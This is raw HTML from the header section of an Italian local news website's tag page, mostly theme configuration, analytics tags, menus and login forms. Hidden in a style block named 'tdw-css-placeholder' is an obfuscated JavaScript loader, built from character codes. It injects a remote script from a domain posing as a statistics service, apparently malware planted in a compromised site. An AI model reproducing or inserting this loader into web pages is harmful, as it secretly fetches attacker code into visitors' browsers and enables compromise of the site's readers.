<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5cb81fb8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/passerella-a-milano/",
                    "name": "Passerella a milano"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-passerella-a-milano tag-3601 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                venerdì, Gennaio 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
